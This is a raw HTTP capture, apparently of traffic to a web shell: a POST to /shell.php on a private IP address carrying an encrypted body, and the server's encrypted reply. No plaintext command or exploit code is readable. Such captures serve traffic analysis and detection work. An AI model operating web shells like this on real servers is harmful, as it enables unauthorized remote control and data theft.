 POST /shell.php HTTP/1.1
Content-Type: text/html;charset=utf-8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:6.0) Gecko/20100101 Firefox/6.0
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.100.100
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 1112
Cookie: PHPSESSID=gl9kafddvqm4jpg0qoha0js7a3
3Mn1yNMtoZViV5wotQHPJtwwj0F4b2lyToNK7LfdUnN7zmyQFfx/zaiGwUHg+8SlXZemCLBkDIvxiBIGd6bgOEiZtNpn6YmnWiiaCBNbXkC5JWFTARrD8lCOCQ4ZVFjsJFDaAOwzinbqne/
oYuNwWjQvKM9ii2RE/b+Gc+ya2f4+OIDU2Wk/QSIL7GOAoyaUYZSq4bL2wmX5RnP1Lbf7S+TAy3K7JPruBiZeZGC/
ay14vUj4+IgmNHwEAzWl3DNIsL1yhH4Do5FI8HwZpG5XnrZwpKdFIEgN4GKmcDODTdO2pj8DVXCwes3m+v/wRykVd+
+xsex2EkGn9p0SgL+GpXlGg6OlQscedjdgBXv15UyPfJude5BJv+j7cEF7zpdtyAnFYCSqiRX+XD7DNsIUVbU+oamjVwZCgr4L+bbRvs1NfjV6iKKs65VTnlSIbCArJv/w+axR9Gc7Jt9v/
GBKckbRjefZGqx7UTKDMahYEBgrwpXrii28q/UerEq/VKFKKeHQuovmpvlx8CblMBkG+rHmhQrP7QVJuzSOUbwdWZpbhys2bufqT6hyOjsu/
0sSmHdrzvlZgkRsnsNK0Kv56sesEx9AiwuvgxMh5gAi86uAfhQISoEU5jZNs/T0LiJksv6xddHsDoKSwx+2s74jiNNFh9p0AmUdDloXXvRrfJvCdfaTHnkDEOH6BcSyZj9r53ZKiQUHPh7Sd13x/
bk7zcKrUubSplf5cFLc+7m2nSWkXM1Ei7GVkZKBvKorowWkuS0katSgEt3WN00g95HyDfGdxZyUIthJ9hIETiP81O67weGqjFraZfXQUuOHNibydSrZTj/
1La6OqSSHoAVnghH9TbYzM4lDdppSZJ1j5eWx8CVn+E8LeCyeROLhKix+P9yJh72FbLOoMFvCurzarkbYZrmQ7Qb0R1oOt2rKNFxY8/itqOSZdk/d2lFkZeT8sbzLmdMQBdSvP/
WlvhRdgoKQXhYudxI3CZwk7OheYMWcCujIfRe3By7TSS4ONe+s6MxADuhlSvuLRePsZRUt1Umj1Wsmq72L+PTQkmqEznFVLHf9Ht5+km4nhUi27RpJshYZw501GwPneGm9BE601w==HTTP/1.1 200
OK
Server: nginx/1.15.11
Date: Tue, 18 Aug 2020 09:03:34 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
80
mAUYLzmqn5QPDkyI5lvSp0fjiBu1e7047YjfczwY6j4MehvEnlDDC0zuyJ28t+dXLk50+qUM5W7VoQXrv3Ojm3tuFQfjzmrYDg0LhtWeI5lNl6ww9DLGB0y5io7e59TZ
0